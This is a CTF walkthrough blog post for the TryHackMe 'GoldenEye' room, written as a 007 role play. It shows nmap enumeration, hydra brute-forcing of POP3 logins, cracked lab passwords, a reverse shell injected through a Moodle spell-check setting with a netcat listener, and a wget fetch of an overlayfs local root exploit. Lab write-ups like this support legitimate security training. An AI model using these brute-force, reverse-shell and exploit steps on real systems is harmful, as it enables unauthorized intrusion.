THM write-up: GoldenEye
9 minutes to read
Link: https://tryhackme.com/room/goldeneye
Another day, another tryhackme CTF write-up. Today, we are going for an extensive CTF walkthrough, the 007 GoldenEye. This challenge is ported from vulhub by user ben. It going to be a long walkthrough, so bear with me. Without further ado, let’s start the screening time.
Scene 1: Intro (Enumeration)
Part 2: Scanning the ports

First and foremost, we need to gather the information from the golden eye satellite using Nmap scanner.
nmap -p- -A -v <Machine IP>
We are able to enumerate 4 open ports on the satellite, specifically Port 25 (SMTP), port 80 (HTTP), Port 55006 (SSL), Port 55007 (POP3).
Part 3: Inspect the source code
Port 80 seems to be the best place to go around. What is inside the page?

Is a top-secret huh? Time to infiltrate the source code.

terminal.js? that is interesting
Part 4: Who are they

Damn, look like Natalya knew my existence and encoded the login pass for Boris. Those Russian are too good with it. I’m going to crack this code.
Part 5: Crack the code

Yes, we got Boris’s login credential.
Part 6: Infiltration
We are going to use this passcode (boris:InvincibleHack3r) to log in to the satellite server. The location is /sev-home/.

I knew it. The GoldenEye is an orbital weapons project. We need to stop this madness. Before that, we need to locate the pop3 server for more intelligence.
Scene 2: Stop the GoldenEye (Brute-force)
Part 1: Locate the pop3
Where is the pop3 server located? Oh yea, it is in the port 55007. Let’s access the pop3 server using telnet.
telnet <Machine IP> 55007

We only have Boris’ Port 80 login credential with us. Can we use it?

Shoot, access denied. I guess I have to contact agent hydra to brute-force Boris’s login credential.
hydra -l boris -P /usr/share/set/src/fasttrack/wordlist.txt <machine IP> -s 55007 pop3
Part 2: Agent hydra in action

I just got the message from agent hydra. It seems that Boris’s login pass is no longer a secret. You won’t getaway. Mr.Boris.

Yes! we just login into Boris’s mail service.
Part 3: Boris’s message
We are now inside Boris’s mailbox. Gonna go through all the mail.

Huh, 3 messages. What is inside the message?
Part 4: The intel

Message 1 is an admin’s advice to Boris. Nothing interesting.

Message 2 is about Natalya. We have seen this before.

Yes, that’s it. We can stop the GoldenEye project using the access code, The code is inside the /root file of the machine and it is not an easy task. Who is xenia? where is the training site? what the final stage? We still need more intel! So far we know Boris, Natalya, Janus, and the unknown admin are behind this project. How about I starts with Natalya first. Guess have to call agent hydra again.
Part 5: Natalya
hydra -l natalya -P /usr/share/set/src/fasttrack/wordlist.txt <machine IP> -s 55007 pop3

I got a message from agent hydra. Look like Natalya’s passcode for the pop3 server is bird. Let’s see what is Natalya’s message.

Natalya is the GNO supervisor for training and a student will be assigned. Huh………nothing I can do here. Let’s check the next email.

We got the new student xenia’s login credential. The email also mentioned an internal domain called severnaya-station.com/gnocertdir. I guess this xenia’s credential is somehow connected to this site.
Scene 3: GoldenEye operators training ground
Part 1: Connect to the training ground

To connect with the domain, I need to configure the /etc/hosts file in my intelligent watch.
Part 2: Visit the training ground

I’m now inside the training ground. Look like they are using Moodle as the core system. Let’s login as user Xenia.
Part 3: Xenia

I’m now inside Xenia’s training dashboard. Wait a sec, look like our agent, Dr Doak has a message for Xenia.
Part 4: Dr Doak

Dr.Doak has a mail username called Doak. Guess I have no choice but to call agent hydra again.
Part 5: Doak’s credential

Agent hydra just alerted me a message. It is Dr.doak’s pop3 login credential.
Part 6, 7 and 8: Dock’s message
Login Doak’s pop 3 servers, I have the following list of message.

Only 1 message huh. Let’s check it out.

Look like Dr.Doak has a message for me. It is a login credential for the training ground. Got it, thanks, Dr.
Part 9: Dock’s secret file
Logging in the training ground with the provided credential by Dr.doak. Then, I look for the secret file.

Huh, what is inside the file?
Part 10: The hidden message

It is a secret message by Dr.Doak. An admin login credential huh? Also, we have something on the server. (/dir007key/for-007.jpg).

A hidden message inside the image, perhaps? Let’s give it a try using ‘strings’.

I got an encoded message inside the image file. Maybe Base64?

Just got the admin passcode xWinter1995x!
Part 11: The master

Boris is the master of the project. I’m gonna get you, Boris!!!
Part 12: Access GoldenEye mainframe
I have the site privilege now. I need to generate a reverse shell to access the GoldenEye mainframe but there is a ton of setting can be tweak. Huh, which one? After checking all the setting pages, I came across this suspicious Path where I can inject a reverse shell.

Then, I launch my netcat inside my intelligent watch.
netcat -lvnp 4444
After that, i going to do a spell check my newly created a blog. Wait, there is a problem. The netcat not going to spawn any shell. What did I do wrong? After getting some technical assistance, I need to change the spell engine from google spell to PSpellShell. After that, do the spellcheck again.

Yes, I got the shell. Time to stop Boris’s evil plan.
Scene 4: Boris’s demise (Exploitation)
Part 1: Prepare the tool
Dr.doak try to deliver the linuxpricchecker and LinEnum tool to me to locate the access code. However, the tool is destroyed on the way of delivering. Guess I have to manually get the code.
Part 2: Frame version
By checking the frame version, I got the following result.

Part 3: Exploit the frame
After that, I got a message from Dr.doak where this machine is vulnerable to overlayfs exploit. First and foremost, I need to create the source file and upload it to the frame. This is the procedure from Dr.doak.
- Step1: Copy the ofs code in the intelligent watch (/var/www/html)
- Step2: Start the apache2 server (service apache2 start)
- Step3: Force the frame to download the code into /tmp directory. (wget http://
/ofs.c) - Step4: In the frame, compile the code using gcc (gcc ofs.c -o ofs)

On no, the gcc compiler is not found within the frame and the GoldenEye weapon will be launch in 5 min. What to do? How about cc?
Part 4: The final countdown
But before that, I need to change this code (gcc)

To this code (CC)

After that, repeat the procedure and compile the c code using CC instead. Launch the code and get the root privilege.

Part 5: Borisssssssssssssssssssssss
The access code is hidden inside the /root directory.

I submit the access code to the frame and the countdown was stopped. The GoldenEye satellite is now crashing and burning in the sky. But before that, time to settle the score with Boris

Conclusion
That’s all for the agent 007 role play walkthrough. Hope you enjoy the walkthrough. Until next time :)
tags: tryhackme - CTF - recon - privilege_escalate - reverse_shell - overlayfsThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)